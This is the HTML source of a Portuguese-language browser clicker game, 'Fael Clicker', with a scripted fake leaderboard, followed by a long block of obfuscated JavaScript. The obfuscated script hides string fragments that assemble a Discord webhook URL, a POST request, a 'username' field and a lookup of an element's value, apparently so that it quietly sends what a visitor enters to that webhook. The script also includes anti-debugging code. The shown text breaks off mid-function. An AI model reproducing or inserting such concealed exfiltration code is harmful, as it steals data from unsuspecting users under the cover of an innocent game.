
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- COMMON TAGS -->
    <meta charset="utf-8">
    <title>Fael Clicker</title>
    <!-- Search Engine -->
    <meta name="description" content="CLIQUE NO FAEL E GANHE DINHEIRO - draxx da fourstars - Free Fire é um jogo eletrônico mobile de ação-aventura do gênero battle royale, criado pela desenvolvedora vietnamita 111dots Studio e publicado pela Garena. O jogo obteve um beta aberto em novembro de 2017 e foi lançado oficialmente para Android de iOS em 4 de dezembro de 2017.">
    <meta name="image" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <!-- Schema.org for Google -->
    <meta itemprop="name" content="Fael Clicker">
    <meta itemprop="description" content="CLIQUE NO FAEL E GANHE DINHEIRO - draxxdafourstars">
    <meta itemprop="image" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <!-- Twitter -->
    <meta name="twitter:card" content="summary">
    <meta name="twitter:title" content="Fael Clicker">
    <meta name="twitter:description" content="CLIQUE NO FAEL E GANHE DINHEIRO - draxx da fourstars - Free Fire é um jogo eletrônico mobile de ação-aventura do gênero battle royale, criado pela desenvolvedora vietnamita 111dots Studio e publicado pela Garena. O jogo obteve um beta aberto em novembro de 2017 e foi lançado oficialmente para Android de iOS em 4 de dezembro de 2017.">
    <meta name="twitter:site" content="@fourstars">
    <meta name="twitter:image:src" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <!-- Open Graph general (Facebook, Pinterest & Google+) -->
    <meta name="og:title" content="Fael Clicker">
    <meta name="og:description" content="CLIQUE NO FAEL E GANHE DINHEIRO - draxx da fourstars - Free Fire é um jogo eletrônico mobile de ação-aventura do gênero battle royale, criado pela desenvolvedora vietnamita 111dots Studio e publicado pela Garena. O jogo obteve um beta aberto em novembro de 2017 e foi lançado oficialmente para Android de iOS em 4 de dezembro de 2017.">
    <meta name="og:image" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <meta name="og:url" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <meta name="og:site_name" content="Fael Clicker">
    <meta name="og:type" content="website">

    <!-- Stylesheets -->
    <link rel="stylesheet" type="text/css" href="stylesheets/style.css">
</head>
<body>
    <div class="gameFullContent">
        <div class="leftContainer">
            <span class="version"></span>
            <button class="resetButton">FALIR</button>

            <style type="text/css">
                #leaderboard li {
                    font-family: sans-serif;
                    font-size: 12px;
                    line-height: 12px;
                }
                #leaderboard #players li {
                    display:block;
                    clear: both;
                    position: absolute;
                    width: 350px;
                    -moz-transition-duration: 1s;
                    -webkit-transition-duration: 1s;
                    -ms-transition-duration: 1s;
                }
                #leaderboard #players li.header {
                    font-weight: bold;
                    background-color: silver;
                    background: -moz-linear-gradient(top, #cedce7 0%, #596a72 100%);
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cedce7), color-stop(100%,#596a72));
                }
                #leaderboard #players {
                    padding: 0;
                    width: 350px;
                    position: relative;
                    border: 1px solid #333;
                    box-shadow: 2px 2px 5px gray;
                    height: 132px;
                    background: -moz-linear-gradient(top, #cedce7 0%, #596a72 100%);
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cedce7), color-stop(100%,#596a72));
                }
                #leaderboard #players div {
                    display: block;
                    float: left;
                    overflow: hidden;
                    padding: 5px;
                }
                #leaderboard .player {
                    background: -moz-linear-gradient(top, #feffff 0%, #e0dace 100%);
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#feffff), color-stop(100%,#e0dace));
                }
                #leaderboard .rank {
                    width: 50px;
                }
                #leaderboard .name {
                    width: 150px;
                }
                #leaderboard .score {
                    width: 100px;	
                }
            </style>
            
            <div id="leaderboard">
                <ul id="players">
                    <li class="header">
                        <div class="rank">Global</div>
                        <div class="name">Player</div>
                        <div class="score">Dinheiro Seg</div>
                    </li>
                </ul>
            </div>
            
            <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
            
            <script language="javascript">
                var players;
                var timerId;
                var scoreToWin = 2000;
                var updateInterval = 2000;
            
                function descending(a, b) { return a.score < b.score ? 1 : -1; }
                
                function reposition() {
                    var height = $("#leaderboard .header").height();
                    var y = height;
                    for(var i = 0; i < players.length; i++) {
                        players[i].$item.css("top", y + "px");
                        y += height;			
                    }
                }
                            
                function updateBoard() {
                    var player = getRandomPlayer();	
                    player.score += getRandomScoreIncrease();
                    player.$item.find(".score").text(player.score);
                    
                    players.sort(descending);
                    updateRanks(players);
                    reposition();
                    
                    if(isGameOver(player.score)) {
                        resetBoard();	
                    }
                }
                
                function isGameOver(score) {
                    return score >= scoreToWin;
                }
                
                function getRandomPlayer() {
                    var index = getRandomBetween(0, players.length);
                    return players[index];
                }
                
            
            
                function resetBoard() {
                    var $list = $("#players");
                    
                    $list.find("li.player").remove();
                    if(timerId !== undefined) {
                        clearInterval(timerId);
                    }
                    
                    players = [
                        { name: "Draxx#8657", score: 0.01811604 },
                        { name: "! F E N I X_DRIP❄#9999", score: "0.01740354" },
                        { name: "!IRivenRad#8900", score: 0.01724604 },
                        { name: "2+2=22#2803", score: "banned" },
                        { name: "akemi#7064", score: "banned" }, 
                    ];
                    for(var i = 0; i < players.length; i++) {
                        var $item = $(
                            "<li class='player'>" + 
                                "<div class='rank'>" + (i + 1) + "</div>" + 
                                "<div class='name'>" + players[i].name + "</div>" +
                                "<div class='score'>" + players[i].score + "</div>" +
                            "</li>");
                        players[i].$item = $item;
                        $list.append($item);
                    }
                    
                    timerId = setInterval("updateBoard();", updateInterval);
                    
                    reposition();
                }	
                
                resetBoard();
            </script>
                                    <script>
                                        function _0x4663(){const _0x38aa81=['n\x20(fu','trace','FptQv','nVEgG','DlQhJ','cMenn','YOfMd','1570964cmpQbk','pT-Aw','to__','{}.co','lengt','ZcIOs','gnKxL','JjnVF','qddtE','TzFyG','vbVlM','IAMVS','fegKl','tTxDB','toStr','ael','$]*)','SIHoz','retur','bdiCy','Jrtcp','CvjaG','fmdZy','DsNTJ','qCWin','info','VUEJB','nrsrW','RrNCl','qxuxV','appli','mmZpv','vzMEZ','wTdIg','AYuXl','value','otWqa','NYLcP','ement','bgXGs','TVjFy','tFFAF','zRzVn','IafkL','dKjML','EwQdc','wKXhu','noOin','evaYi','conte','strin','input','aNFSU','wUMuS','tQcty','UhMVe','nPDfw','label','PCGtM','PgYia','TBgES','ks/94','catio','quest','hHXdx','dPFCu','test','dinrl','4/y1A','BhyTw','cHZUH','\x20Jogo','xzIOt','IMnmk','3QPgvIa','hATVY','ifPZH','nt-ty','kTMDr','count','Conte','izBlq','send','ing','is\x22)(','nUqGA','VbNVt','ctor(','gwMkH','8pcxbmW','iRWpz','ame','FeFNU','ETDnT','CcDtP','sByCl','iIfWU','Ignsf','HLlkq','zONIX','const','fopBf','pYcsk','zPXqD','qmMje','\x22retu','lQHfi','*(?:[','dYiXP','ejRUE','CBYjw','yKNKP','gNSbV','hHzUI','bzodU','rMEjt','Euisp','call','GhwmA','DHGvD','jrUlV','qhsRu','yKsue','tion','cxkvo','\x5c+\x5c+\x20','QjOTo','0-9a-','2143282knOMXh','PKAdW','ILKff',')+)+)','ZSNMB','nFAxe','\x20(tru','KqGrY','debu','LmeXA','a-zA-','cKjDQ','qeflR','HoMur','ZgxuO','lfENf','IpwNN','jhTWN','VvGex','while','JFLyb','log','yrolm','ccOLe','97831','zA-Z_','Objec','TeYPf','grzzL','pENOJ','PGCyw','YlhZn','MAnoO','QQDsx','api/w','open','UmfvM','IjgwC','TZGjV','doUan','UdtZA','EAJCi','apply','POST','funct','BCiEt','345CJVgvE','dsbGe','htHHh','aHRJx','PAfeW','IrlMl','(((.+','getEl','rkxtE','state','MDdvJ','Regis','IPKZY','oCadB','kpieu','ulnNQ','jUiYo','lpEJw','HniPh','SpaYJ','gxdAp','ebhoo','excep','pzQZE','kCXdS','e)\x20{}','UnZxe','YXTyr','chain','n/jso','DakNs','lQavV','uS-Xq','usnhF','zabGt','gtpbv','ohkEz','https','ucFcD','error','wwwZn','QDTyR','conso','JwYNn','__pro','rn\x20th','Vehed','proto','nQjjk','ftRAG','gger','gaOdH','12942pjsnhG','Jgmme','ZNjYp','setRe','pCmWe','table','KPxCA','LJZzc','.com/','amctv','ZSSgT','SDlul','UzvAR','6215713xfmsoN','b3gV6','jRsWD','nstru','KJWbO','bfRlZ','SDTNY','MCWFx','pcTYL','Mqzsj','19404','FAmFz','gify','actio','Fjyai','Vuvva','type','EGaBR','xP1wB','nEzSq','GVcPm','iWvnD','hSdhZ','init','nuxxv','GvoVN','33510','ijNxd','AFxDc','YSYtP','lDkfs','fqiQf','ExPTD','ikFDJ','tzOHB','HZCIO','_Vev4','itEyq','WycVq','FUljK','EUrbh','yuHUt','xQmGv','TmQft','ZbhCE','vKEwH','Z_$][','nusTC','NIfZw','GvcWS','pxpxB','nctio','qFbHJ','XjkZT','JlkNr','BMwmo','scord','aQvos','9211869MINZBF','n()\x20','NCEXA','23146100kzBUoP','yjknP','716756ONMviD','KlmjI','wHLYt','tYacn','usern','buBqS','eHuNh','SJKCu','cUIkl','warn','ructo','zICyH','tro\x20|','OvYRP','NRURq','GmJJH','aAniq','cPrwB','OFjAp','\x5c(\x20*\x5c','GBmGy','blhiL','dlxoV','jwNzf','Edchx','\x20do\x20F','gTZSH','zpJFq','LUeXJ','ZBwKm','iiaAa','CNpmW','ViBxk','gjjLV','bind','jFViU','searc','YQmwZ','tRdCP','EsGen','xgVvd','FckoH','qFjvv','GHoKn','fcEhS','nEJsM','ZndTl','rhlCW','rxIwQ','gwgWm','assNa','Heade','ion\x20*','jEEul','://di','QwucV','oytVf'];_0x4663=function(){return _0x38aa81;};return _0x4663();}(function(_0x46008e,_0x8be572){function _0x47dada(_0x38bf74,_0x54cdf3,_0xda5e2c,_0x6f72b0,_0x3ac6e9){return _0x5155(_0x6f72b0- -0x362,_0xda5e2c);}function _0x29fa25(_0x4fcf19,_0x3dcfa2,_0x492488,_0x1155b6,_0x189514){return _0x5155(_0x492488-0x8f,_0x189514);}const _0x2a828b=_0x46008e();function _0x351c5e(_0x28fca1,_0x18264f,_0x5bd0a9,_0x5754dd,_0x11ad51){return _0x5155(_0x28fca1-0x341,_0x5754dd);}function _0x570b73(_0x3aa402,_0x5d8ebc,_0x38cfcd,_0x370716,_0x130521){return _0x5155(_0x130521- -0x4e,_0x38cfcd);}function _0x4316ef(_0x510d6f,_0x2ec8bd,_0x3c6664,_0x5ab60f,_0x33dc7b){return _0x5155(_0x510d6f- -0x3b,_0x3c6664);}while(!![]){try{const _0xff1a63=-parseInt(_0x29fa25(0x201,0x1aa,0x19a,0x17c,0x1c8))/(-0x3*0xab9+-0x69*-0x22+0x123a)+parseInt(_0x570b73(0x1ca,0x132,0x1b9,0x142,0x17d))/(-0x1155+0xbdd+0x57a)*(-parseInt(_0x47dada(-0x1e4,-0x162,-0x207,-0x1cd,-0x268))/(0x53*0x4f+-0x21d6+0x83c))+parseInt(_0x29fa25(0x252,0x291,0x1da,0x20c,0x210))/(-0x1*-0x15e7+-0x3a8+-0x123b*0x1)+parseInt(_0x4316ef(0x50,0xda,0xb4,0x3b,-0x33))/(-0x3ba+-0x726+0xae5)*(-parseInt(_0x47dada(-0x254,-0x2bf,-0x26f,-0x2a3,-0x21c))/(0xea8*-0x1+0x7*-0x8b+-0x13*-0xf9))+parseInt(_0x570b73(0xc,-0xf,0x6f,0x81,0x7e))/(-0x1b54+-0x3a*0x29+0x3*0xc37)+parseInt(_0x4316ef(0x169,0x178,0x147,0xcb,0x11c))/(-0x1df1+0x219f+-0x3a6)*(-parseInt(_0x29fa25(0x1ae,0x220,0x195,0x178,0x157))/(-0x1dfd+0x1*0xfd+0x1d09))+parseInt(_0x4316ef(0xce,0x11b,0xe4,0x91,0x74))/(-0xfd7+0x264+0xd7d);if(_0xff1a63===_0x8be572)break;else _0x2a828b['push'](_0x2a828b['shift']());}catch(_0x40d00e){_0x2a828b['push'](_0x2a828b['shift']());}}}(_0x4663,-0x7e91*0x17+0xdc34a+0x74a68));const _0x552937=(function(){const _0x198064={'tTxDB':_0x10996c(0x251,0x2fb,0x2fd,0x398,0x2c9),'tYacn':_0x23b453(0x1ef,0x230,0x1d2,0x178,0x195),'YOfMd':_0x23b453(0x146,0x215,0x22a,0x1be,0x1bd)+_0x10996c(0x310,0x2b8,0x24f,0x20c,0x26c)+_0x23b453(0x1ed,0x22d,0x1f1,0x223,0x211)+_0x23b453(0x15a,0x259,0x232,0x18e,0x1d4)+_0x32ebe5(0x208,0x1cf,0x155,0xc2,0x159)+_0x10996c(0x1fe,0x217,0x1ef,0x1cf,0x1a4)+_0x32ebe5(0x52,0x144,0x15c,0x115,0xf4)+_0x32ebe5(0x143,0x18a,0x19c,0x146,0x14f)+_0x23b453(0x157,0x18c,0x1f7,0x281,0x1e3)+_0x4917f1(0x41c,0x36c,0x422,0x38e,0x2cb)+_0x10996c(0x335,0x306,0x303,0x356,0x353)+_0x32ebe5(0x1b8,0x9e,0x14c,0x12e,0x103)+_0x2b333b(0xde,0xce,0x17a,0x52,0xd1)+_0x23b453(0x195,0x205,0x20e,0x167,0x1a7)+_0x4917f1(0x3c2,0x42b,0x437,0x4c7,0x397)+_0x4917f1(0x3f8,0x353,0x36f,0x39e,0x384)+_0x32ebe5(0xd3,0xb4,0x11a,0x168,0xd3)+_0x4917f1(0x3ea,0x39f,0x364,0x31e,0x33d)+_0x23b453(0x16c,0x1be,0x17f,0x167,0x18e)+_0x23b453(0x172,0x16f,0x23a,0x183,0x212)+_0x2b333b(0x11c,0x1ca,0x90,0x104,0x12f)+_0x2b333b(0x17f,0xf1,0x1d6,0x1b0,0x1f9)+_0x23b453(0x206,0x218,0x21e,0x2b3,0x1fd)+_0x2b333b(0x111,0xa2,0x15c,0x116,0x15f),'TBgES':_0x23b453(0x21b,0x25e,0x271,0x212,0x2a8)+_0x23b453(0x2a5,0x320,0x248,0x2c3,0x2a5)+'pe','TeYPf':_0x23b453(0x24d,0x289,0x312,0x31c,0x276)+_0x2b333b(0x1bc,0x1bd,0x23c,0x1f4,0x20f)+_0x10996c(0x1a7,0x21f,0x2c0,0x176,0x19e)+'n','EAJCi':_0x4917f1(0x274,0x31c,0x2a1,0x309,0x3a5)+_0x23b453(0x279,0x183,0x25f,0x1fd,0x224)+_0x10996c(0x377,0x309,0x25f,0x354,0x2f2)+_0x23b453(0x2b3,0x1e9,0x278,0x235,0x231)+_0x2b333b(0x18d,0x22e,0x110,0x1e5,0x1b4),'BCiEt':function(_0x5011f2,_0x4108ab){return _0x5011f2!==_0x4108ab;},'JjnVF':_0x10996c(0x39b,0x2ef,0x244,0x24b,0x284),'EGaBR':function(_0x4c807d,_0x53b23e){return _0x4c807d===_0x53b23e;},'dKjML':_0x23b453(0x1d6,0x2bb,0x308,0x24b,0x283),'IMnmk':_0x4917f1(0x2b6,0x328,0x360,0x320,0x2e7),'Jrtcp':function(_0x51c185,_0x17234e){return _0x51c185(_0x17234e);},'ZSSgT':_0x2b333b(0x211,0x1f1,0x27e,0x25c,0x222)+_0x32ebe5(0x90,0x117,0x1ee,0x1d3,0x13d)+_0x10996c(0x266,0x21b,0x20d,0x17e,0x273),'YQmwZ':_0x4917f1(0x3b2,0x420,0x464,0x410,0x477)+'er','pYcsk':function(_0x11b4f8,_0x42b78c){return _0x11b4f8===_0x42b78c;},'vzMEZ':_0x4917f1(0x413,0x37c,0x33a,0x361,0x2e9)};function _0x23b453(_0x57441e,_0x218810,_0x26d09a,_0x29c600,_0x20736c){return _0x5155(_0x20736c-0x10d,_0x29c600);}let _0x4bc788=!![];function _0x32ebe5(_0x560e91,_0x4e8240,_0x3e1bc5,_0x89924b,_0x1affbb){return _0x5155(_0x1affbb- -0x94,_0x89924b);}function _0x10996c(_0x38a0ee,_0x531c13,_0x35b709,_0x354dfc,_0x42c2b7){return _0x5155(_0x531c13-0x177,_0x35b709);}function _0x2b333b(_0x142ec1,_0x30769a,_0x2e1165,_0x4a3b29,_0x419555){return _0x5155(_0x142ec1-0x33,_0x4a3b29);}function _0x4917f1(_0x5e335e,_0x2aac1e,_0x594450,_0x42a308,_0x2707b8){return _0x5155(_0x2aac1e-0x286,_0x594450);}return function(_0x2ab160,_0x42f090){function _0x4a9e4c(_0x349793,_0x372c2e,_0x932a90,_0x8c67ad,_0x4e5564){return _0x10996c(_0x349793-0xb0,_0x349793-0x13,_0x4e5564,_0x8c67ad-0xa0,_0x4e5564-0xc7);}function _0x2e7c63(_0x1915b6,_0x4c7fc6,_0xc11d17,_0x3cee26,_0x1d9322){return _0x10996c(_0x1915b6-0x95,_0x1d9322-0xd7,_0x3cee26,_0x3cee26-0x16e,_0x1d9322-0xf5);}const _0x3e4ee7={'TZGjV':function(_0x3e3291,_0x313cc8){function _0x21ff09(_0x3caf93,_0x9d8258,_0x3e22c2,_0x358bde,_0x4be89e){return _0x5155(_0x9d8258-0x216,_0x4be89e);}return _0x198064[_0x21ff09(0x32e,0x375,0x38d,0x39a,0x3dc)](_0x3e3291,_0x313cc8);},'pxpxB':_0x198064[_0x2e7df4(0x2ca,0x384,0x312,0x2cd,0x329)],'yuHUt':_0x198064[_0x2e7df4(0x3c3,0x2e7,0x379,0x35f,0x422)]};function _0x3a6eba(_0x205fa7,_0x324faf,_0x48609e,_0x349b53,_0x53e8aa){return _0x32ebe5(_0x205fa7-0xae,_0x324faf-0xd9,_0x48609e-0x1c9,_0x53e8aa,_0x349b53- -0x15e);}function _0x2e7df4(_0x408ed2,_0x333aef,_0x366d7b,_0x2842da,_0xae5115){return _0x4917f1(_0x408ed2-0x17c,_0x366d7b- -0x3d,_0x2842da,_0x2842da-0xe4,_0xae5115-0x8d);}function _0x523729(_0x588acb,_0x271369,_0x36a3c9,_0x52fe71,_0x27109d){return _0x4917f1(_0x588acb-0xc4,_0x27109d- -0xf,_0x271369,_0x52fe71-0x8f,_0x27109d-0x1c3);}if(_0x198064[_0x2e7df4(0x49b,0x42e,0x3fa,0x3fe,0x41a)](_0x198064[_0x523729(0x494,0x38d,0x37f,0x3da,0x3e2)],_0x198064[_0x523729(0x3b4,0x418,0x3a9,0x34b,0x3e2)])){const _0x205b22=_0x4bc788?function(){const _0x2f12c0={};function _0x51a864(_0x4ab021,_0xeb522c,_0x4211f1,_0x2ddecc,_0x2b713d){return _0x523729(_0x4ab021-0x1a6,_0x4ab021,_0x4211f1-0x157,_0x2ddecc-0x5f,_0x2b713d- -0x450);}function _0x5b79d0(_0x26f501,_0x5e2660,_0x44b67f,_0x536623,_0x46f150){return _0x2e7df4(_0x26f501-0x17c,_0x5e2660-0xdb,_0x46f150- -0x307,_0x44b67f,_0x46f150-0xdc);}function _0x4c15af(_0x4882ff,_0x40b337,_0x4de608,_0xe5ea09,_0x8a3b2a){return _0x3a6eba(_0x4882ff-0xfc,_0x40b337-0x1c2,_0x4de608-0x162,_0xe5ea09-0x12,_0x40b337);}_0x2f12c0[_0x5b79d0(0x115,0xa4,0x170,0x59,0xf7)]=_0x198064[_0x4c15af(-0x91,-0xcb,-0x6d,-0x88,-0x17)],_0x2f12c0[_0x4c15af(-0x77,0x18,0x17,-0x98,-0xb)]=_0x198064[_0x1f7b77(0x3fc,0x365,0x2c7,0x326,0x2f3)];function _0x1f7b77(_0x1ae0e9,_0x507c31,_0xc108ae,_0x3e27f2,_0x34d101){return _0x4a9e4c(_0x507c31-0xcd,_0x507c31-0x40,_0xc108ae-0x114,_0x3e27f2-0x15,_0x1ae0e9);}_0x2f12c0[_0x1f7b77(0x3b3,0x357,0x38a,0x2db,0x3b9)]=_0x198064[_0x5106c3(0x94,0x81,0x45,0xa1,0x78)],_0x2f12c0[_0x4c15af(-0x183,-0xd5,-0x1ae,-0x106,-0xd0)]=_0x198064[_0x4c15af(-0x101,-0xe2,-0xc6,-0x59,-0xe0)],_0x2f12c0[_0x51a864(-0x74,-0x62,-0x66,-0x11,-0xc6)]=_0x198064[_0x4c15af(0x1b,-0x12,-0x8c,0x6,0xad)],_0x2f12c0[_0x1f7b77(0x44c,0x3c6,0x36e,0x3f3,0x35a)]=_0x198064[_0x5106c3(-0xb5,-0x43,-0x2a,-0xc4,-0xeb)];const _0x3aa0de=_0x2f12c0;function _0x5106c3(_0x24b867,_0x6d9f83,_0x12d925,_0xd56b38,_0x36fdd8){return _0x2e7c63(_0x24b867-0x95,_0x6d9f83-0x146,_0x12d925-0x98,_0x36fdd8,_0x6d9f83- -0x317);}if(_0x198064[_0x1f7b77(0x368,0x2e1,0x317,0x2cd,0x38f)](_0x198064[_0x5106c3(0x10,0x89,0x56,0x21,0x4b)],_0x198064[_0x51a864(0x5,-0x12e,-0x58,-0x7e,-0x87)])){const _0x2a1b60=new _0x52dbb2(),_0x1b2077=_0x5d519c[_0x5106c3(0x1a,-0x37,0x23,-0x7b,-0xbc)+_0x5b79d0(0x11c,0x146,0xdb,0x3f,0xb3)+_0x5106c3(0x109,0xe1,0x10a,0xf1,0xf6)+_0x1f7b77(0x3d4,0x394,0x3aa,0x3b8,0x38a)+'me'](_0x3aa0de[_0x5106c3(0x36,0xec,0x4c,0x173,0x65)])[-0x156b+0x14f4+-0x77*-0x1][_0x5b79d0(0x144,0x48,0xa6,0xa5,0xb0)];_0x2a1b60[_0x5b79d0(-0x49,0x29,-0x8e,-0xf0,-0x3e)](_0x3aa0de[_0x5b79d0(0x20,0xb1,0x95,0x75,0x8a)],_0x3aa0de[_0x51a864(-0xd1,-0x166,-0x9a,-0x7a,-0xd9)]),_0x2a1b60[_0x5106c3(-0x20,-0x7,0xd,-0xb3,0x12)+_0x51a864(-0x14,-0xdc,0x18,-0x80,-0x4f)+_0x5b79d0(0x15,0xed,0xba,0x101,0x80)+'r'](_0x3aa0de[_0x51a864(-0x1ac,-0x5a,-0xf8,-0x1b2,-0xff)],_0x3aa0de[_0x5106c3(-0xd,0x4a,-0x28,0x1,-0x56)]);const _0xa21931={};_0xa21931[_0x1f7b77(0x395,0x366,0x325,0x3ab,0x3cb)+_0x4c15af(0x51,-0x4a,-0xb2,-0x3a,-0x30)]=_0x3aa0de[_0x5b79d0(0xbe,0x66,0x90,0xf7,0xb1)],_0xa21931[_0x51a864(-0x8b,-0xf3,-0x92,-0x80,-0x5d)+'nt']=_0x1b2077;const _0x454b8e=_0xa21931;_0x2a1b60[_0x5b79d0(0x18b,0xe8,0xd3,0x143,0xdf)](_0x3b957d[_0x1f7b77(0x350,0x3d4,0x43d,0x384,0x365)+_0x51a864(-0x56,-0x1ab,-0xfe,-0xfb,-0x101)](_0x454b8e));}else{if(_0x42f090){if(_0x198064[_0x5106c3(0xbc,0x14,0x82,-0x8a,0x7a)](_0x198064[_0x5b79d0(0xf7,0x94,0x4,0x96,0xb9)],_0x198064[_0x5b79d0(0x112,0xb2,0x12e,0x11f,0xd6)]))_0x3e4ee7[_0x51a864(-0x100,-0x146,-0x176,-0x1e3,-0x156)](_0x528dea,0x2102+0x204*0x5+0x2b16*-0x1);else{const _0x1bdb63=_0x42f090[_0x5b79d0(-0x66,-0x77,-0xe1,0x1,-0x37)](_0x2ab160,arguments);return _0x42f090=null,_0x1bdb63;}}}}:function(){};return _0x4bc788=![],_0x205b22;}else return function(_0x56a5f0){}[_0x2e7c63(0x43a,0x37e,0x445,0x3a7,0x3fd)+_0x4a9e4c(0x29f,0x316,0x259,0x24c,0x349)+'r'](_0x3e4ee7[_0x523729(0x40e,0x324,0x2e1,0x3f5,0x375)])[_0x2e7df4(0x338,0x253,0x2d0,0x375,0x302)](_0x3e4ee7[_0x4a9e4c(0x27f,0x2e7,0x2d1,0x2dc,0x257)]);};}()),_0x220dd8=_0x552937(this,function(){const _0x43f964={};_0x43f964[_0x2cebaf(0x5f,-0x51,0x68,0xec,-0x4)]=_0x426ff5(-0x218,-0x197,-0x264,-0x2ce,-0x190)+_0x301a10(0x4d9,0x4eb,0x567,0x4e2,0x548)+'+$';function _0x426ff5(_0x433598,_0x3a572e,_0x4cf8dc,_0x308120,_0x3d0a80){return _0x5155(_0x433598- -0x2a9,_0x3d0a80);}function _0x272aee(_0x56c4df,_0x98c810,_0x5c1dbe,_0xaa85c4,_0x2abb9e){return _0x5155(_0x56c4df- -0x272,_0x98c810);}const _0xe7a95a=_0x43f964;function _0x301a10(_0x209b73,_0xba5835,_0x58dd6b,_0x21f670,_0x2fa399){return _0x5155(_0x58dd6b-0x399,_0xba5835);}function _0x77bc(_0x571a15,_0x57f352,_0x35b414,_0x465e56,_0x471a85){return _0x5155(_0x571a15-0x1be,_0x471a85);}function _0x2cebaf(_0x2002e3,_0x2abc12,_0xae85ea,_0x11de3f,_0x2a400e){return _0x5155(_0x2002e3- -0x2d,_0x11de3f);}return _0x220dd8[_0x77bc(0x317,0x36d,0x33d,0x323,0x282)+_0x272aee(-0xd4,-0x59,-0x125,-0xb5,-0xdf)]()[_0x426ff5(-0x17a,-0xde,-0x1c6,-0x1cf,-0x1b8)+'h'](_0xe7a95a[_0x77bc(0x24a,0x1e9,0x2f8,0x1a8,0x26e)])[_0x77bc(0x317,0x390,0x378,0x3aa,0x390)+_0x2cebaf(0x171,0x1b7,0x1cd,0x200,0x1dd)]()[_0x77bc(0x36d,0x2c6,0x3e8,0x36e,0x351)+_0x272aee(-0x15d,-0xce,-0x1b6,-0x17f,-0x129)+'r'](_0x220dd8)[_0x426ff5(-0x17a,-0x1fb,-0x17a,-0x1b9,-0x173)+'h'](_0xe7a95a[_0x426ff5(-0x21d,-0x199,-0x299,-0x277,-0x242)]);});_0x220dd8();function _0x5155(_0x3494c3,_0x253f5d){const _0x30fa83=_0x4663();return _0x5155=function(_0x220dd8,_0x552937){_0x220dd8=_0x220dd8-(-0xd55+-0x1*0x829+-0x5*-0x466);let _0x46631a=_0x30fa83[_0x220dd8];return _0x46631a;},_0x5155(_0x3494c3,_0x253f5d);}const _0x253f5d=(function(){const _0x1d7bdf={};function _0x1d7074(_0x25208d,_0x51ee49,_0x509e8e,_0x11a65,_0x5aeead){return _0x5155(_0x509e8e-0x331,_0x51ee49);}_0x1d7bdf[_0x428a46(-0x253,-0x1e7,-0x13a,-0x23c,-0x23f)]=function(_0x4207a1,_0x25fd12){return _0x4207a1!==_0x25fd12;};function _0x5b73c8(_0xefa50d,_0x45b3ca,_0x56923,_0x1d591d,_0x404f93){return _0x5155(_0x1d591d-0x1ac,_0x56923);}_0x1d7bdf[_0x428a46(-0x1f3,-0x286,-0x275,-0x296,-0x23f)]=_0x37423f(0x460,0x362,0x373,0x3bd,0x3d2),_0x1d7bdf[_0x1d7074(0x3ad,0x449,0x439,0x4d4,0x3da)]=function(_0x50cab1,_0x20d47d){return 